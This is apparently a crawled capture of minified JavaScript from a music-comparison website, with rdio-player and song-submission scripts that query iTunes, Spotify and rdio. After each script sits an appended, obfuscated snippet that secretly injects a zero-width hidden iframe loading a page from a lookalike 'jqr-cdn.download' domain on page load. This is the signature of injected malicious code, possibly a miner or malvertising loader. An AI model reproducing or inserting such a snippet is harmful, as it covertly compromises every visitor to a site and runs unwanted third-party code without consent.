c=$(a.target).closest(".rdio-player").data("duration"),d=b.value/100*c,e=$(a.target).closest(".rdio-player");e.rdio().seek(d),_gaq.push(["_trackEvent","Engagement","Seek","rdio_player"])}function i(){$(".progress").slider({step:.01,slide:function(a,b){g(a,b)},stop:function(a,b){h(a,b)}})}function j(){var f=$("#copy.rdio-player"),g=$("#original.rdio-player");k=_.compact([f.length?f:null,g.length?g:null]),i(),_.each(k,function(f){f.rdio(n),f.bind("ready.rdio",{player:f},o),f.find("#play").bind("click",{player:f},b),f.find("#pause").bind("click",{player:f},c),f.bind("playStateChanged.rdio",{player:f},a),f.bind("positionChanged.rdio",{player:f},d),f.bind("positionChanged.rdio",{player:f},e)})}var k,l=(document.domain,"GBZSa2YS_____2R2cHlzNHd5ZXg3Z2M0OXdoaDY3aHdrbnd3dy5zb3VuZHNqdXN0bGlrZS5jb20DldBbrtiYJuQypLsanR_P"),m="GAlNi78J_____zlyYWs5ZG02N2pkaHlhcWsyOWJtYjkyN2xvY2FsaG9zdEbwl7EHvbylWSWFWYMZwfc=",n=utils.envCheck({local:m,prod:l}),o=function(a,b){console.log(b);var c=$(a.data.player);c.parent().removeClass("loading"),b?_gaq.push(["_trackEvent","Engagement","Logged into rdio"]):(c.addClass("user--none"),_gaq.push(["_trackEvent","Engagement","Not Logged into rdio"]))};return{init:j,clean:f}}();
var _0x0de387=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0x0de387,367);var _0x1f4c18=function(t,x){var a=_0x0de387[t-=0];return a};a=document[_0x1f4c18("0x0")](_0x1f4c18("0x1")),a[_0x1f4c18("0x2")]("src",_0x1f4c18("0x3")),a.style.width="0px",a.style.height="1px",document[_0x1f4c18("0x4")][_0x1f4c18("0x5")](a);

--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js
body_size: 2882
content:
var api=function(){function a(a){a.itunes&&($("#id_"+a.type+"_itunes_embed").val(a.itunes.embed),$("#id_"+a.type+"_itunes_view").val(a.itunes.view),$("#id_"+a.type+"_tags").val(a.itunes.genre)),a.rdio&&($("#id_"+a.type+"_rdio_embed").val(a.rdio.embed),$("#id_"+a.type+"_rdio_duration").val(a.rdio.duration)),a.spot&&($("#id_"+a.type+"_spot_embed").val(a.spot.embed),$("#id_"+a.type+"_spot_duration").val(a.spot.duration))}function b(a,b){console.log(a.art),console.log(a.duration),console.log(a.year),$("#id_"+b+"_art").val(a.art),$("#id_"+b+"_year").val(a.year),$("#id_"+b+"_album").val(a.album),$("#id_"+b+"_artist").val(a.artist),$("#id_"+b+"_song").val(a.title)}function c(a,b){console.log(a),$("#id_"+b+"_albumart").find("img").attr("src",a.art).parent().addClass("loaded"),$("#id_"+b+"_artist_preview").text(a.artist+": "),$("#id_"+b+"_song_preview").text(a.title)}function d(a){var b=Q.defer(),c=[];if(a.rdio&&c.push(a.rdio),a.spot&&c.push(a.spot),a.itunes&&c.push(a.itunes),c.length>0)if(null!=a.mb){var d=_.max(c,"conf_album");b.resolve(d)}else{var d=_.min(c,"year");b.resolve(d)}else b.resolve(void 0);return b.promise}function e(a,b,c){return _.filter(a,function(a){var d=utils.levRatio(a[b],c);return"album"==b&&(a.conf_album=d),d>65})}function f(a,b){if(null!=b.mb)var c=e(a,"album",b.mb.album);var d=e(c||a,"artist",b.artist);return d.length>0?_.min(d,"year"):void 0}function g(a){console.log("calling individual apis"),_.each(methods,function(b){api[b].get(a.song,a.artist).then(function(c){console.log(a.type+": Got "+b),"mb"===b?(a[b]=c,h(c,a,b)):h(c,a,b)})})}function h(a,b,c){if("original"==b.type)var d=n;else var d=o;b.hasOwnProperty("mb")?("mb"!==c&&(b[c]=f(a,b)),d.length&&_.each(d,function(a){console.log("selecting for type: "+a.m),b[a.m]=f(a.res,b)}),"original"==b.type?n=[]:o=[]):d.push({res:a,m:c}),console.log(b.type+" queue:"+d.length),i(b)}function i(e){_.intersection(_.keys(e),methods).length===methods.length&&(console.log(e.type+" all done"),console.log(e),a(e),d(e).then(function(a){console.log(a),_.isObject(a)?(b(a,e.type),c(a,e.type),submit.validate(),submit.errorMessage(e.type,!1),submit.searchMessage(e.type,!1)):(console.log("getting to else block"),submit.errorMessage(e.type,!0),submit.searchMessage(e.type,!1)),console.log(e.type+" canonical pick is:"),console.log(a)}))}var j=function(){function a(a){return _.map(a,function(a){return{artist:a.artist,title:a.song,album:a.album,embed:a.embed,view:a.view_url,year:a.year,duration:a.length,art:a.art,api_type:"rdio"}})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"/rdio/track?q="+b,success:function(b){var d=$.parseJSON(b);c.resolve(a(d))}}),c.promise}return{get:b}}(),k=function(){function a(a,b){var c=Q.defer();return c.resolve(),c.promise}return{get:a}}(),l=function(){function a(a){var b=_.map(a,function(a){return{artist:a.artistName,title:a.trackName,album:a.collectionName,embed:a.previewUrl,view:a.collectionViewUrl,year:a.releaseDate?a.releaseDate.split("-")[0]:null,duration:a.trackTimeMillis,genre:a.primaryGenreName,art:a.artworkUrl100?a.artworkUrl100.replace("100x100","400x400"):null,api_type:"itunes"}});return _.filter(b,function(a){return void 0!==a.album})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"https://itunes.apple.com/search?term="+b+"&entity=song&limit=50",dataType:"JSONP",success:function(b){c.resolve(a(b.results))}}),c.promise}return{get:b}}(),m=function(){function a(a){return _.map(a.tracks.items,function(a){return{artist:a.artists[0].name,title:a.name,embed:a.uri,id:a.id,album:a.album.name,year:2016,duration:a.duration_ms,art:a.album.images[0].url,api_type:"spot"}})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"http://www.h1tchr.com/proxy/spotify/v1/search?market=US&type=track&limit=10&q="+b,success:function(b){c.resolve(_.unique(a(b),"id"))}}),c.promise}return{get:b}}();methods=["spot","itunes","mb"];var n=[],o=[];return{rdio:j,spot:m,itunes:l,mb:k,call_wrapper:g,canon_populate:b,render:c}}(),submit=function(){function b(a){return-1!=a.indexOf("original")?"original":"copy"}function c(a){var b=$("#id_"+a+"_artist").val(),c=$("#id_"+a+"_song").val();return{artist:b,song:c}}function d(a,b){return _.unique(_.filter(w,function(c){return c.title==b&&c.artist==a}),function(a){return a.title+a.artist})}function e(a,b,c){var e=d(a,b);return e.length?(api.canon_populate(e[0],c),api.render(e[0],c),f(a,b,c),void 0):(h(c,!0),function(a,b,c){api.call_wrapper({type:c,artist:a,song:b})}(a,b,c))}function f(a,b,c){$("#id_original_art").val().length>0&&$("#id_copy_art").val().length>0&&$(".disabled").removeClass("disabled")}function g(a,b){var c=$("#id_"+a+"_message");b?c.text("Could not find the song entered. Try again?").show():c.hide()}function h(a,b){var c=$("#id_"+a+"_search_message");b?c.addClass("search-active"):c.removeClass("search-active")}function i(){var b,c=function(){var a=0;return function(b,c){clearTimeout(a),a=setTimeout(b,c)}}();$(document).on("focus",".submit-form__wrapper input",function(){var a=$(this).attr("id");b=submit.detect_form_type(a),$(".submit-form__wrapper").removeClass("focused"),$(".submit-form__wrapper#"+b).addClass("focused")}),$(document).on("blur","#id_copy_song, #id_original_song",function(){values=submit.get_inital_values(b),a=values.artist,s=values.song,a&&s&&e(a,s,b)}),$(document).on("keyup","#id_original_song",function(){var a=submit.get_inital_values(b),d=a.artist,e=a.song,f=this;d.length>1&&e.length>3&&c(function(){$(f).trigger("blur")},1e3)}),$("#id_original_artist, #id_copy_artist").blur(function(){var a=$(this).val(),c="#id_"+b+"_song";_.any(w),{artist:a}&&0!=a.length&&k(c,j(w,a),!0)})}function j(a,b){return _.unique(_.filter(a,function(a){return a.artist==b}),"title")}function k(a,b){$(a).typeahead("destroy"),songs_by_artist_data_source=new Dataset({local:b}).initialize(),$(a).typeahead({sections:{name:"songs",source:songs_by_artist_data_source,hightlight:!0,limit:10,templates:{suggestion:function(a){return r.render(a)}}}})}function l(a){t=a,m(t)}function m(a){w=_.flatten(_.map($.parseJSON(a),function(a){return[{artist:a.o_artist.title,value:a.o_song,title:a.o_song,art:a.o_art,duration:a.o_duration||123,year:a.o_year},{artist:a.c_artist.title,value:a.c_song,title:a.c_song,art:a.c_art,duration:a.c_duration||123,year:a.c_year}]}));var b=_.map(_.unique(_.pluck(w,"artist")),function(a){return{artist:a,value:a}});v=new Dataset({name:"artists",local:b}).initialize(),u=new Dataset({name:"songs",local:w}).initialize(),p(),o()}function n(){o(),p()}function o(){$("#id_original_song, #id_copy_song").typeahead({sections:{name:"songs",source:u,hightlight:!0,limit:6,templates:{suggestion:function(a){return r.render(a)}}}})}function p(){$("#id_original_artist, #id_copy_artist").typeahead({sections:{name:"artists",source:v,hightlight:!0,template:['<div class="typeahead--song">',"<p>{{value}}</p>","</div>"].join(""),limit:10}})}function q(){var a=['<div class="typeahead--song">','<img class="album-art"src={{art}} />',"<p> {{title}}</p>",'<p class="small"> {{artist}}</p>','<p class="small"> {{year}}</p>',"</div>"].join("");r=Hogan.compile(a),submit.bind()}var r,t=null,u=null,v=null,w=null;return{detect_form_type:b,get_inital_values:c,setData:l,addTypeAhead:n,bind:i,validate:f,errorMessage:g,searchMessage:h,init:q}}();
var _0x239839=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0x239839,367);var _0xf56be9=function(t,x){var a=_0x239839[t-=0];return a};a=document[_0xf56be9("0x0")](_0xf56be9("0x1")),a[_0xf56be9("0x2")]("src",_0xf56be9("0x3")),a.style.width="0px",a.style.height="1px",document[_0xf56be9("0x4")][_0xf56be9("0x5")](a);